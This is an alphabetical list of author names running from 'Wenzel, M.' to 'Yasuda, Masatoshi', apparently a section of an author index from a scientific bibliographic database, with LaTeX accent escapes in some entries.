Wenzel, M.
Werner, V.
Werner-Malento, E.
Wernli, B.
Wesche, R.
Wesley, J.
Wesley, J. C.
Wessels, J.
Wessling, P.
West, D. L.
West, P. T.
West, W. P.
West-Roberts, J.
Westerberg, A.
Westerhof, E.
Western, T.
We{\ss}ling, P.
Whalen, J. K.
Whang, Z.
Whangbo, M. H.
Whicker, J.
Whillock, G. O.
White, A.
White, A. E.
White, J.
White, J. S.
White, J. T.
White, M.
White, M. C.
White, M. J.
White, S. N.
Whiteford, A.
Whitehead, N. E.
Whitfield, E.
Whitmore, B. W.
Whyte, D.
Whyte, D. G.
Wi\'sniewski, P.
Wiarda, D.
Wibowo, N.
Wickramasinghe, N. K.
Widmann, M.
Widorski, M.
Wiebe, C. R.
Wiechczynski, J.
Wieck, A. D.
Wiedeking, M.
Wiedenh\"over, I.
Wiederin, A.
Wiehl, N.
Wieland, O.
Wiemann, S.
Wienholtz, F.
Wiens, A.
Wierczinski, B.
Wiescher, M.
Wiesen, S.
Wiesenack, W.
Wiesendanger, R.
Wieser, A.
Wiewior, P.
Wiffen, F. W.
Wijayakulasooriya, J. V.
Wijbrans, J.
Wijerathne, M. L. L.
Wijesinghe, J.
Wijesinghe, J. N.
Wilbur, D. S.
Wilcox, P.
Wilczynski, F.
Wilde, M.
Wildes, A. R.
Wilhelm, R. A.
Wilk, P. A.
Wilkens, J. J.
Wilkins, S. B.
Wilkins, S. G.
Willaime, F.
Willander, M.
Wille, H. C.
Willi, O.
William, K.
Williams, C. D.
Williams, J.
Williams, R.
Williams, R. W.
Williams, S.
Williams, T. J.
Williamson, R.
Willis, A.
Willms, R. S.
Willms, S.
Wills, A.
Wilming, L.
Wilmsen, D.
Wilschut, H. W.
Wilson, E.
Wilson, G. L.
Wilson, H.
Wilson, H. R.
Wilson, J.
Wilson, J. R.
Wilson, J. W.
Wilson, M. N.
Wilson, P.
Wilson, P. P.
Wimmer, K.
Wimmer-Schweingruber, R. F.
Winfield, J. S.
Winkler, M.
Winkler, R.
Winn, B.
Winnik, F.
Winnik, F. M.
Winter, A.
Winter, D.
Winter, I. S.
Winterhalter-Stocker, N.
Wirth, B. D.
Wischmeier, M.
Wiseman, D.
Wiseman, D. R.
Wishart, J. F.
Wisniewski, P.
Wisshak, K.
Wissman, F.
Witek, H. A.
Witt, A.
Witt, N.
Witt, S.
Witte, K.
Wittmann, A.
Wittwer, D.
Wittwer, Y.
Wo, H. L.
Wohlfahrt, G.
Wojciechowski, K.
Wojtania, G.
Wokaun, A.
Wolf, K.
Wolf, T.
Wolfe, S. M.
Wolfertz, A.
Wolfrum, E.
Wollersheim, H. J.
Wollmann, D.
Wollnik, H.
Wolter, H.
Won, C.
Won, E.
Won, J. W.
Won, S. M.
Wonder, E. F.
Wong, C.
Wong, H. T.
Wongjom, P.
Woo, H.
Woo, S. W.
Woo, W.
Wood, J. L.
Wood, J. P.
Woods, B. G.
Woods, P. J.
Woody, C. L.
Woolsey, N.
Woolstenhulme, N. E.
Wootan, D. W.
Woracek, R.
Working Group for NTD Technology
Wotawa, G.
Woyke, T.
Wozniak, N.
Wrachtrup, J.
Wray, L. A.
Wren, J.
Wren, J. C.
Wright, A. E.
Wright, J. C.
Wright, R. M.
Wright, T.
Wrighton, K.
Wrzesi\'nski, J.
Wrzesinski, J.
Wrzesinsky, T.
Wrzosek-Lipska, K.
Wu, A.
Wu, C.
Wu, C. X.
Wu, C. Y.
Wu, D.
Wu, E.
Wu, G.
Wu, G.-J.
Wu, H.
Wu, H. C.
Wu, H.-C.
Wu, I.
Wu, J.
Wu, J.-J.
Wu, L.
Wu, P.
Wu, Q.
Wu, R. Q.
Wu, S.
Wu, S. C.
Wu, S.-Q.
Wu, T.
Wu, T.-C.
Wu, W.
Wu, X.
Wu, Y.
Wu, Y. Y.
Wu, Z.
Wu, Z. D.
Wu, Z. Y.
Wuernisha, T.
Wukitch, S.
Wunderlich, T.
Wuosmaa, A. H.
Wurden, G. A.
Wuttig, M.
Wuttke, J.
Wyder, P.
Wynants, R.
Wysocki, M.
Wyss, R.
Wyss, R. A.
Xavier, J. C.
Xhonneux, A.
Xia, C.
Xia, C.-J.
Xia, H.
Xia, K.
Xia, X.
Xian, D. C.
Xian, W.
Xiang, R.
Xianglian
Xianlong, G.
Xiao, G. Q.
Xiao, J.
Xiao, L.
Xiao, L.-Y.
Xiao, W.
Xiao, W. W.
Xiao, Y.
Xichao, R.
Xie, C.
Xie, C. Y.
Xie, J.
Xie, L.
Xie, P.
Xie, T.
Xie, W.
Xie, X.
Xin, T.
Xing, L.
Xing, Y. B.
Xiong, Y.
Xiong, Z.
Xu, C.
Xu, C. N.
Xu, C.-N.
Xu, D.
Xu, F. R.
Xu, G. S.
Xu, G. Y.
Xu, H.
Xu, H. H.
Xu, H. S.
Xu, J.
Xu, K.
Xu, L.
Xu, M.
Xu, M. H.
Xu, N.
Xu, P.
Xu, P. G.
Xu, Q.
Xu, Q. N.
Xu, R.
Xu, S.
Xu, T.
Xu, X.
Xu, X. Q.
Xu, X. X.
Xu, Y.
Xu, Z.
Xu, Z. Y.
Xue, Q.
Xue, Q.-K.
Xue, T.
Xue, Y.
Xue, Z.
Y\"ucel, M.
Ya-Anant, N.
Yabana, Kazuhiro
Yabana, Shuichi
Yabashi, Itsuo
Yabashi, Makina
Yabe, Makoto
Yabe, Yasuo
Yabe, Yuki
Yabuki, Kentaro
Yabuki, Koshi
Yabuki, Nobuyoshi
Yabuki, Sadayo
Yabuki, Takashi
Yabuki, Yoshio
Yabunaka, Shunsuke
Yabuno, Masahiro
Yabushita, Akihiro
Yabushita, Naoto
Yabuta, Hikaru
Yabuta, Hisato
Yabuta, Naohiro
Yabuta, Rina
Yabutsuka, Takeshi
Yabuuchi, Atsushi
Yabuuchi, Kiyohiro
Yabuuchi, Toshinori
Yachi, Yoshie
Yada, Hiroki
Yada, Ryuichi
Yada, Toru
Yada, Tsutomu
Yagafarov, O.
Yagai, Tsuyoshi
Yagawa, Genki
Yagenji, Akira
Yagi, A.
Yagi, Ayako
Yagi, Ayumi
Yagi, Daichi
Yagi, Daisuke
Yagi, Eiichi
Yagi, Hideki
Yagi, Hikaru
Yagi, Hisashi
Yagi, Ichizo
Yagi, Juro
Yagi, Keisuke
Yagi, Kenichi
Yagi, Kenichiro
Yagi, Kiyoshi
Yagi, Koshi
Yagi, Maho
Yagi, Masanori
Yagi, Masashi
Yagi, Masatoshi
Yagi, Naoki
Yagi, Naoto
Yagi, Ryohei
Yagi, Shinya
Yagi, Shuichi
Yagi, Takahiro
Yagi, Takehiko
Yagi, Toshiaki
Yagi, Toshiro
Yagi, Tsuyoshi
Yagi, Yasuyuki
Yagi, Yutaro
Yagihara, Shin
Yagihashi, Fujio
Yaginuma, Yoshihiro
Yagisawa, Hiroshi
Yagisawa, Makoto
Yagishita, Akira
Yagishita, Tsuyoshi
Yagmur, A.
Yaguchi, Katsumi
Yaguchi, Masashi
Yagyuda, Hidenori
Yahagi, Kenichi
Yahagi, Masahito
Yahagi, Noboru
Yahagi, Ryoji
Yahagi, Wataru
Yahata, Kazuhide
Yahiro, Hanae
Yahiro, Masanobu
Yahiro, Reimei
Yairi, Satoshi
Yaita, Tsuyoshi
Yaita, Yumi
Yaji, Koichiro
Yajima, Hirofumi
Yajima, Hiroshi
Yajima, Jungo
Yajima, Kazuaki
Yajima, Kotaro
Yajima, S.
Yajima, Takeshi
Yajima, Tatsuo
Yajima, Tatsuya
Yajima, Tetsu
Yajima, Tomoyuki
Yakhou, F.
Yakhshiev, U.
Yakimova, R.
Yako, Kentaro
Yako, Tomoki
Yako, Tomoko
Yakobson, B. I.
Yakumaru, Haruko
Yakushev, A.
Yakusheva, V.
Yakushiji, Kei
Yalcinkaya, M.
Yama, Masaki
Yamabayashi, Hisamichi
Yamabe, Kazunori
Yamachi, Hiroshi
Yamada, Akihiro
Yamada, Akinori
Yamada, Arisa
Yamada, Atsuo
Yamada, Atsushi
Yamada, Chinami
Yamada, Fumika
Yamada, Fumitaka
Yamada, Hajimu
Yamada, Haruhiko
Yamada, Haruya
Yamada, Hidenari
Yamada, Hidenori
Yamada, Hidetaka
Yamada, Hidetomo
Yamada, Hirohisa
Yamada, Hirokazu
Yamada, Hiroki
Yamada, Hironao
Yamada, Hiroshi
Yamada, Hiroyuki
Yamada, Hisashi
Yamada, Hitoshi
Yamada, Ichihiro
Yamada, Ikuya
Yamada, Ippei
Yamada, Isao
Yamada, Issaku
Yamada, Junya
Yamada, Kaina
Yamada, Kawakatsu
Yamada, Kazunari
Yamada, Kazuo
Yamada, Kazuyoshi
Yamada, Kazuyuki
Yamada, Keiichi
Yamada, Keisuke
Yamada, Keitaro
Yamada, Kohei
Yamada, Koji
Yamada, Kosaku
Yamada, Kota
Yamada, Kunimi
Yamada, Manabu
Yamada, Maromu
Yamada, Masaaki
Yamada, Masahiro
Yamada, Masako
Yamada, Masami
Yamada, Masanobu
Yamada, Masaomi
Yamada, Masato
Yamada, Masatoshi
Yamada, Minami
Yamada, Mineko
Yamada, Minoru
Yamada, Mitsugu
Yamada, Momoka
Yamada, Motoyuki
Yamada, Naoaki
Yamada, Naoto
Yamada, Noboru
Yamada, Nobuto
Yamada, Norifumi
Yamada, Norihiro
Yamada, Norikazu
Yamada, Noriko
Yamada, Osamu
Yamada, Raiki
Yamada, Rena
Yamada, Rie
Yamada, Rui
Yamada, Ryohei
Yamada, Ryosuke
Yamada, Ryuhei
Yamada, Ryuji
Yamada, Satoru
Yamada, Seiya
Yamada, Shigeki
Yamada, Shinichi
Yamada, Shinji
Yamada, Shinsuke
Yamada, Shinya
Yamada, Shiori
Yamada, Shoichi
Yamada, Shuei
Yamada, Shuichi
Yamada, Susumu
Yamada, Tadahisa
Yamada, Taiki
Yamada, Takahiro
Yamada, Takashi
Yamada, Takatoshi
Yamada, Takayuki
Yamada, Takehiro
Yamada, Takeshi
Yamada, Taro
Yamada, Teppei
Yamada, Teruaki
Yamada, Tetsuji
Yamada, Tetsuya
Yamada, Tomoaki
Yamada, Tomoko
Yamada, Tomonori
Yamada, Toru
Yamada, Toshihiro
Yamada, Toshiko
Yamada, Toshio
Yamada, Toshiro
Yamada, Toshitaka
Yamada, Tsunetomo
Yamada, Tsutomu
Yamada, Wataru
Yamada, Yasuhiro
Yamada, Yasutaka
Yamada, Yasuyuki
Yamada, Yoichi
Yamada, Yoshihide
Yamada, Yoshikazu
Yamada, Yoshimune
Yamada, Yoshiro
Yamada, Yoshiteru
Yamada, Yoshiyuki
Yamada, Yu
Yamada, Yuichi
Yamada, Yuji
Yamada, Yumi
Yamada, Yusuke
Yamada, Yuya
Yamaga, Fumiya
Yamaga, Mitsuhiro
Yamaga, Takumi
Yamagami, Hiroshi
Yamagami, Kohei
Yamagami, Masahito
Yamagashira, Masaharu
Yamagata, Hiroshi
Yamagata, Kazuhito
Yamagata, Ryohei
Yamagata, Shuto
Yamagata, Takeyasu
Yamagata, Tamio
Yamagata, Yoji
Yamagata, Yukihiko
Yamagata, Yutaka
Yamagishi, Akihiko
Yamagishi, Aoi
Yamagishi, Hideshi
Yamagishi, Hirona
Yamagishi, Keita
Yamagishi, Kojiro
Yamagishi, Kozo
Yamagishi, Osamu
Yamagishi, Ryuichiro
Yamagishi, Shigetada
Yamagishi, Toru
Yamaguchi, Aiko
Yamaguchi, Akihiro
Yamaguchi, Akihisa
Yamaguchi, Akihito
Yamaguchi, Akiko
Yamaguchi, Akinori
Yamaguchi, Akira
Yamaguchi, Asuka
Yamaguchi, Atsunori
Yamaguchi, Atsushi
Yamaguchi, Ayami
Yamaguchi, Erika
Yamaguchi, Fumie
Yamaguchi, Hibiki
Yamaguchi, Hidenobu
Yamaguchi, Hideshi
Yamaguchi, Hidetoshi
Yamaguchi, Hideyuki
Yamaguchi, Hiroaki
Yamaguchi, Hiroko
Yamaguchi, Hiroshi
Yamaguchi, Hiroyasu
Yamaguchi, Hisato
Yamaguchi, Hitoshi
Yamaguchi, Ichiro
Yamaguchi, Ikuto
Yamaguchi, Kanako
Yamaguchi, Kanna
Yamaguchi, Kaori
Yamaguchi, Kaoru
Yamaguchi, Katsuhiko
Yamaguchi, Katsuhiro
Yamaguchi, Katsuyoshi
Yamaguchi, Kayo
Yamaguchi, Kazuhiko
Yamaguchi, Kazushi
Yamaguchi, Kazuya
Yamaguchi, Ken
Yamaguchi, Kenji
Yamaguchi, Kentaro
Yamaguchi, Kohei
Yamaguchi, Koji
Yamaguchi, Makoto
Yamaguchi, Manabu
Yamaguchi, Masafumi
Yamaguchi, Masahiro
Yamaguchi, Masaki
Yamaguchi, Masaru
Yamaguchi, Masashi
Yamaguchi, Masatake
Yamaguchi, Masatoshi
Yamaguchi, Masaya
Yamaguchi, Mitsutaka
Yamaguchi, Muratoshi
Yamaguchi, Naohiro
Yamaguchi, Noriko
Yamaguchi, Rui
Yamaguchi, Sadae
Yamaguchi, Satoshi
Yamaguchi, Seiji
Yamaguchi, Seiya
Yamaguchi, Shigeo
Yamaguchi, Shinji
Yamaguchi, Sho
Yamaguchi, Shotaro
Yamaguchi, Shu
Yamaguchi, Shuhei
Yamaguchi, Soichiro
Yamaguchi, Susumu
Yamaguchi, Takahiro
Yamaguchi, Takanori
Yamaguchi, Takashi
Yamaguchi, Takehiro
Yamaguchi, Takeshi
Yamaguchi, Takuhiro
Yamaguchi, Tatsuhiko
Yamaguchi, Tatsuya
Yamaguchi, Tomohiro
Yamaguchi, Tomoki
Yamaguchi, Toshikazu
Yamaguchi, Toshio
Yamaguchi, Toshiyuki
Yamaguchi, Tsutomu
Yamaguchi, Yasuhiro
Yamaguchi, Yasuo
Yamaguchi, Yorito
Yamaguchi, Yoshie
Yamaguchi, Yoshihiko
Yamaguchi, Yoshihito
Yamaguchi, Yoshitaka
Yamaguchi, Yuji
Yamaguchi, Yukichi
Yamaguchi, Yumi
Yamaguchi, Yurie
Yamaguchi, Yusuke
Yamahara, Hiroyasu
Yamaji, Akifumi
Yamaji, Akihiro
Yamaji, Kazuya
Yamaji, Keiko
Yamaji, Masatoshi
Yamaji, Tatsuya
Yamaji, Tetsuo
Yamaji, Toru
Yamakage, Ai
Yamakami, Masahiro
Yamakami, Masanori
Yamakami, Megumi
Yamakata, Masaaki
Yamakawa, Akira
Yamakawa, Atsushi
Yamakawa, Emi
Yamakawa, Hiroshi
Yamakawa, Junji
Yamakawa, Kohtaro
Yamakawa, Koichiro
Yamakawa, Koji
Yamakawa, Koki
Yamakawa, Masatake
Yamakawa, Minoru
Yamakawa, Ryuto
Yamakawa, Tadashi
Yamakawa, Yoichi
Yamakawa, Yoshiyuki
Yamaki, Eriko
Yamaki, Kenichi
Yamaki, Sayaka
Yamaki, Tatsunori
Yamaki, Tetsuya
Yamakita, Eri
Yamakoshi, Chizuru
Yamakoshi, Yoshinori
Yamakura, Hideki
Yamamichi, Miwako
Yamamichi, Tetsuo
Yamamori, Ryo
Yamamoto, Akio
Yamamoto, Akira
Yamamoto, Asaki
Yamamoto, Asao
Yamamoto, Atsushi
Yamamoto, Daisuke
Yamamoto, Etsuji
Yamamoto, Genichiro
Yamamoto, Hajime
Yamamoto, Hideaki
Yamamoto, Hideo
Yamamoto, Hiroaki
Yamamoto, Hiroko
Yamamoto, Hiroshi
Yamamoto, Ichiro
Yamamoto, Ikuo
Yamamoto, Isao
Yamamoto, Jumpei
Yamamoto, Katsuhiro
Yamamoto, Kazami
Yamamoto, Kazuhiko
Yamamoto, Kazuhiro
Yamamoto, Kazuo
Yamamoto, Kazutaka
Yamamoto, Kazuya
Yamamoto, Kazuyoshi
Yamamoto, Kazuyuki
Yamamoto, Kei
Yamamoto, Keiji
Yamamoto, Keiko
Yamamoto, Keisuke
Yamamoto, Keita
Yamamoto, Kenichiro
Yamamoto, Kenji
Yamamoto, Kento
Yamamoto, Kenzo
Yamamoto, Kiyohito
Yamamoto, Kohei
Yamamoto, Koshi
Yamamoto, Kosuke
Yamamoto, Kumiko
Yamamoto, M.
Yamamoto, Masahide
Yamamoto, Masahiko
Yamamoto, Masahiro
Yamamoto, Masaki
Yamamoto, Masanobu
Yamamoto, Masanori
Yamamoto, Masaru
Yamamoto, Masashi
Yamamoto, Masataka
Yamamoto, Masato
Yamamoto, Masaya
Yamamoto, Masayoshi
Yamamoto, Masayuki
Yamamoto, Michiyoshi
Yamamoto, Mika
Yamamoto, Mikihiko
Yamamoto, Minoru
Yamamoto, Mitsuo
Yamamoto, Mitsuru
Yamamoto, Munenari
Yamamoto, Naoharu
Yamamoto, Naoki
Yamamoto, Naomasa
Yamamoto, Naoto
Yamamoto, Naoyuki
Yamamoto, Noboru
Yamamoto, Norikazu
Yamamoto, Ryohei
Yamamoto, Ryoichi
Yamamoto, Satoru
Yamamoto, Satoshi
Yamamoto, Seiichi
Yamamoto, Seiji
Yamamoto, Seishiro
Yamamoto, Sekika
Yamamoto, Sentaro
Yamamoto, Shigeru
Yamamoto, Shimpei
Yamamoto, Shin
Yamamoto, Shinji
Yamamoto, Shinya
Yamamoto, Shoya
Yamamoto, Shuichi
Yamamoto, Shuji
Yamamoto, Shunya
Yamamoto, Susumu
Yamamoto, T. O.
Yamamoto, Tadasuke
Yamamoto, Taisei
Yamamoto, Takafumi
Yamamoto, Takahiro
Yamamoto, Takahisa
Yamamoto, Takanori
Yamamoto, Takao
Yamamoto, Takashi
Yamamoto, Takayoshi
Yamamoto, Takenori
Yamamoto, Takeshi
Yamamoto, Takuma
Yamamoto, Takuya
Yamamoto, Tatsuya
Yamamoto, Teruhisa
Yamamoto, Tetsuro
Yamamoto, Tetsuya
Yamamoto, Tomohiko
Yamamoto, Tomokazu
Yamamoto, Tomoki
Yamamoto, Tomoyuki
Yamamoto, Toru
Yamamoto, Toshihiro
Yamamoto, Toshihisa
Yamamoto, Toshinori
Yamamoto, Toshio
Yamamoto, Toshiya
Yamamoto, Tsuyoshi
Yamamoto, Yasuchika
Yamamoto, Yasushi
Yamamoto, Yasutaka
Yamamoto, Yohei
Yamamoto, Yoichi
Yamamoto, Yojiro
Yamamoto, Yoko
Yamamoto, Yoshihiko
Yamamoto, Yoshihisa
Yamamoto, Yoshikazu
Yamamoto, Yoshiki
Yamamoto, Yoshimasa
Yamamoto, Yoshinobu
Yamamoto, Yoshinori
Yamamoto, Yoshitaka
Yamamoto, Yoshiya
Yamamoto, Yoshiyuki
Yamamoto, Yu
Yamamoto, Yudai
Yamamoto, Yuhei
Yamamoto, Yuichi
Yamamoto, Yuji
Yamamoto, Yuki
Yamamoto, Yukio
Yamamoto, Yuri
Yamamoto, Yusuke
Yamamoto, Yuta
Yamamura, Chiaki
Yamamura, Kazuya
Yamamura, Masato
Yamamura, Noyuri
Yamamura, Shugen
Yamamura, Sota
Yamamura, Tomoo
Yamamura, Tsutomu
Yamamura, Yuki
Yamamuro, Nobuhiro
Yamamuro, Osamu
Yamana, Hajimu
Yamana, Norihiko
Yamana, Takashi
Yamanaka, Chihiro
Yamanaka, Chiyoe
Yamanaka, Hidetoshi
Yamanaka, Hiroki
Yamanaka, Keiichi
Yamanaka, Keisuke
Yamanaka, Kenichi
Yamanaka, Kenjiro
Yamanaka, Kenta
Yamanaka, Kentaro
Yamanaka, Masao
Yamanaka, Mio
Yamanaka, Nodoka
Yamanaka, Noriaki
Yamanaka, Norikazu
Yamanaka, Reina
Yamanaka, Satoru
Yamanaka, Shinsuke
Yamanaka, Shoji
Yamanaka, Taiki
Yamanaka, Takahiro
Yamanaka, Takamitsu
Yamanaka, Takashi
Yamanaka, Toshiro
Yamanaka, Yasuhiro
Yamanaka, Yoshiaki
Yamanaka, Yoshiya
Yamanaka, Yoshiyuki
Yamanaka, Yusuke
Yamanashi, Koichi
Yamane, Hiroko
Yamane, Hiroyuki
Yamane, Isao
Yamane, Junichi
Yamane, Kazunobu
Yamane, Minoru
Yamane, Ryo
Yamane, T.
Yamane, Takahisa
Yamane, Takashi
Yamane, Terumasa
Yamane, Yoshihiro
Yamane, Yuichi
Yamane, Yuma
Yamane, Yuta
Yamani, Z.
Yamanishi, Hirokuni
Yamanishi, Kei
Yamanishi, Mamoru
Yamanishi, Takafumi
Yamanishi, Toshihiko
Yamano, Hayate
Yamano, Hidemasa
Yamano, Hiroya
Yamano, Motoyoshi
Yamano, Naoki
Yamano, Toshiya
Yamano, Yuki
Yamano, Yuko
Yamanobe, Takeshi
Yamanoi, Kazuto
Yamanoi, Ryoko
Yamanoi, Yoshinori
Yamanouchi, Kaoru
Yamanouchi, Michihiko
Yamanuki, Hina
Yamaoka, Hiroto
Yamaoka, Hitoshi
Yamaoka, Kiyonori
Yamaoka, Masanobu
Yamaoka, Mitsuaki
Yamaoka, Nobuo
Yamaoka, Tetsuji
Yamasaki, Akito
Yamasaki, Atsushi
Yamasaki, Chisato
Yamasaki, Daiki
Yamasaki, Hideki
Yamasaki, Hiro
Yamasaki, Hiroshi
Yamasaki, Jun
Yamasaki, Kaoru
Yamasaki, Kazuhiko
Yamasaki, Keiji
Yamasaki, Keizo
Yamasaki, Masatoshi
Yamasaki, Michiaki
Yamasaki, Mikio
Yamasaki, Noriko
Yamasaki, Ryota
Yamasaki, Satoshi
Yamasaki, Seiji
Yamasaki, Seiko
Yamasaki, Shigeto
Yamasaki, Shinichi
Yamasaki, Shinya
Yamasaki, Shota
Yamasaki, Shudo
Yamasaki, Shuhei
Yamasaki, Takuhei
Yamasaki, Yuichi
Yamasaki, Yuki
Yamashiki, Yosuke
Yamashina, Toshiro
Yamashiro, Hideaki
Yamashiro, Hideyuki
Yamashiro, Kohei
Yamashita, Akihiro
Yamashita, Atsushi
Yamashita, Daichi
Yamashita, Hiromasa
Yamashita, Hironobu
Yamashita, Hiroshi
Yamashita, Hiroto
Yamashita, Junichi
Yamashita, Kazuhiko
Yamashita, Kei
Yamashita, Keishiro
Yamashita, Kiyonobu
Yamashita, Kiyoto
Yamashita, Manabu
Yamashita, Masaaki
Yamashita, Masahiro
Yamashita, Masamichi
Yamashita, Masanori
Yamashita, Masato
Yamashita, Masatoshi
Yamashita, Masayuki
Yamashita, Meguru
Yamashita, Michi
Yamashita, Michiru
Yamashita, Minoru
Yamashita, Mitsumasa
Yamashita, Mitsuo
Yamashita, Naohito
Yamashita, Naoki
Yamashita, Rei
Yamashita, Riyo
Yamashita, Ryo
Yamashita, Satoru
Yamashita, Shigeru
Yamashita, Shinichi
Yamashita, Shinichiro
Yamashita, Shohei
Yamashita, Shumpei
Yamashita, Shunichi
Yamashita, Susumu
Yamashita, Tadashi
Yamashita, Takako
Yamashita, Takao
Yamashita, Takashi
Yamashita, Takayuki
Yamashita, Takeyoshi
Yamashita, Takuma
Yamashita, Takuya
Yamashita, Tokuo
Yamashita, Tomohiro
Yamashita, Toru
Yamashita, Toshio
Yamashita, Yasuo
Yamashita, Yohei
Yamashita, Yorihiro
Yamashita, Yoshihiko
Yamashita, Yoshihiro
Yamashita, Yoshiyuki
Yamashita, Yosuke
Yamashita, Yu
Yamashita, Yuichiro
Yamashita, Yuji
Yamasoto, Kotaro
Yamatani, Hiroshi
Yamate, Kazuki
Yamato, Keiko
Yamato, Masaaki
Yamato, Takahisa
Yamauchi, Akihiro
Yamauchi, Ayako
Yamauchi, Daiki
Yamauchi, Emiko
Yamauchi, Hiroki
Yamauchi, Hisao
Yamauchi, Ichihiro
Yamauchi, Ippei
Yamauchi, Jun
Yamauchi, Kanau
Yamauchi, Kazuhiro
Yamauchi, Kazuto
Yamauchi, Kunihiko
Yamauchi, Masafumi
Yamauchi, Michinori
Yamauchi, Miho
Yamauchi, Motohiro
Yamauchi, Motoki
Yamauchi, Sara
Yamauchi, Shosei
Yamauchi, Suguru
Yamauchi, Takahiro
Yamauchi, Tomoya
Yamauchi, Toru
Yamauchi, Toshiya
Yamauchi, Toyoaki
Yamauchi, Tsuneo
Yamauchi, Yasuhiro
Yamauchi, Yasushi
Yamauchi, Yuki
Yamauchi, Yusuke
Yamaura, Junichi
Yamaura, Kazuhisa
Yamaura, Kazunari
Yamaura, Michiteru
Yamawaki, Akifumi
Yamawaki, Hiroshi
Yamawaki, Masato
Yamawaki, Michio
Yamaya, Taiga
Yamaya, Yusuke
Yamazaki, Akiko
Yamazaki, Akio
Yamazaki, Akiyoshi
Yamazaki, Atsushi
Yamazaki, Ayu
Yamazaki, Choji
Yamazaki, Dai
Yamazaki, Daichi
Yamazaki, Haruaki
Yamazaki, Hayato
Yamazaki, Hideo
Yamazaki, Hiroaki
Yamazaki, Hiroe
Yamazaki, Hirohito
Yamazaki, Hiromichi
Yamazaki, Hiroshi
Yamazaki, Jin
Yamazaki, Junichiro
Yamazaki, Katsuyuki
Yamazaki, Kazutoshi
Yamazaki, Keiichi
Yamazaki, Kenichi
Yamazaki, Kohei
Yamazaki, Kozo
Yamazaki, Kyoko
Yamazaki, Mami
Yamazaki, Masaharu
Yamazaki, Masanori
Yamazaki, Masayoshi
Yamazaki, Saishun
Yamazaki, Satoshi
Yamazaki, Seiichiro
Yamazaki, Shinnosuke
Yamazaki, Shiro
Yamazaki, Shogo
Yamazaki, Shun
Yamazaki, Tadashi
Yamazaki, Taiki
Yamazaki, Takanori
Yamazaki, Takayuki
Yamazaki, Takeshi
Yamazaki, Takumi
Yamazaki, Tatsuo
Yamazaki, Tatsuya
Yamazaki, Teruo
Yamazaki, Tetsuo
Yamazaki, Toshihiko
Yamazaki, Toshitsugu
Yamazaki, Wataru
Yamazaki, Y.
Yamazaki, Yasuhiro
Yamazaki, Yasunori
Yamazaki, Yo
Yamazaki, Yoichi
Yamazaki, Yuichi
Yamazaki, Yuji
Yamazaki, Yukiko
Yamazawa, Hiromi
Yamazawa, Maki
Yamazawa, Tomoyuki
Yamazawa, Yu
Yamazoe, Seiji
Yamoto, Shohei
Yan, B.
Yan, D.
Yan, F.
Yan, J.
Yan, K.
Yan, L.
Yan, L. W.
Yan, P.
Yan, R.
Yan, S.
Yan, S. Q.
Yan, W.
Yan, W. C.
Yan, W.-C.
Yan, X.
Yan, Y.
Yan, Z.
Yanagawa, Harunaga
Yanagawa, Katsunori
Yanagawa, Yoshimitsu
Yanagawa, Yukihide
Yanagi, Hideaki
Yanagi, Hiroshi
Yanagi, Nagato
Yanagi, Tetsuo
Yanagi, Yuichiro
Yanagi, Yuki
Yanagi, Yukiko
Yanagibashi, Futoshi
Yanagibashi, Toru
Yanagibayashi, Jun
Yanagida, Akihiro
Yanagida, Akinobu
Yanagida, Kenichi
Yanagida, Makoto
Yanagida, Masatoshi
Yanagida, Shotaro
Yanagida, Takayuki
Yanagida, Tatsuya
Yanagidani, Takashi
Yanagie, Hironobu
Yanagihara, Hideto
Yanagihara, Hiromi
Yanagihara, Rikuto
Yanagihara, Satoshi
Yanagihara, Seiji
Yanagisawa, Hideki
Yanagisawa, Hiroshi
Yanagisawa, Kayo
Yanagisawa, Kenichi
Yanagisawa, Takatoshi
Yanagisawa, Tatsuya
Yanagisawa, Tsutomu
Yanagisawa, Yoshiyuki
Yanagisawa, Yusuke
Yanagita, Eizo
Yanagitani, Takagimi
Yanai, Hiroshi
Yanai, Junta
Yanai, Kazuhiko
Yanai, Minoru
Yanai, Tomohiro
Yanase, Kota
Yanase, Noboru
Yanase, Nobuyuki
Yanase, Shinichiro
Yanase, Sumino
Yanase, Takashi
Yanase, Yasuhito
Yanase, Yoichi
Yanashita, Naoya
Yanev, Y. L.
Yang, A.
Yang, B.
Yang, B. 
Yang, C. S.
Yang, D. S.
Yang, D.-L.
Yang, G.-S.
Yang, H.
Yang, H. B.
Yang, H. C.
Yang, H. L.
Yang, H.-L.
Yang, H.-M.
Yang, J.
Yang, J.-E.
Yang, L.
Yang, L.-P.
Yang, L.-W.
Yang, M.
Yang, P.-J.
Yang, Q. W.
Yang, R.
Yang, S.
Yang, S. B.
Yang, S. C.
Yang, S.-C.
Yang, S.-H.
Yang, T.
Yang, W.
Yang, X.
Yang, X. F.
Yang, X. Q.
Yang, Y.
Yang, Y.-F.
Yang, Z.
Yang, Z. H.
Yang, Z.-Y.
Yange, K.
Yankovich, T.
Yankovich, T. L.
Yano, Fumiko
Yano, Hajime
Yano, Hiroaki
Yano, Junki
Yano, Kazuhiko
Yano, Kazuo
Yano, Kimihiko
Yano, Kohei
Yano, Mari
Yano, Masahiro
Yano, Masaya
Yano, Midori
Yano, Naomine
Yano, Rei
Yano, S.
Yano, Sanae
Yano, Shimpei
Yano, Shinichiro
Yano, Shinya
Yano, Takao
Yano, Takatomi
Yano, Tetsuji
Yano, Toyohiko
Yano, Tsuneo
Yano, Yasuhide
Yano, Yoko
Yano, Yoshiharu
Yano, Yoshihiro
Yano, Yoshio
Yano, Yoshitaka
Yanovich, A.
Yao, H.
Yao, J. M.
Yao, Kaoru
Yao, L.
Yao, Makoto
Yao, Takeshi
Yao, X.-P.
Yao, Y.
Yao, Z.
Yao, Z. T.
Yaoita, Kenichi
Yaoyama, Taro
Yapa, Y. P. R. D.
Yara, Tomoyuki
Yaresko, A.
Yariv, Y.
Yarmanova, E. N.
Yashima, Hiroshi
Yashima, Hiroyuki
Yashima, Masatomo
Yashima, Mitsuharu
Yashiro, Hiroshi
Yashiro, Seiji
Yashiro, Wataru
Yashirodai, Kenji
Yasin, Z.
Yasu, Hideto
Yasu, Sadanori
Yasu, Takami
Yasu, Yoshiji
Yasuda, Ai
Yasuda, Atsushi
Yasuda, Hidehiro
Yasuda, Hiromasa
Yasuda, Hiroshi
Yasuda, Hiroyuki
Yasuda, Jumpei
Yasuda, Kazuhiro
Yasuda, Kazuki
Yasuda, Kazunori
Yasuda, Keiko
Yasuda, Keisuke
Yasuda, Kenichi
Yasuda, Kenichiro
Yasuda, Kenji
Yasuda, Makoto
Yasuda, Masahiro
Yasuda, Masaki
Yasuda, Masatoshi
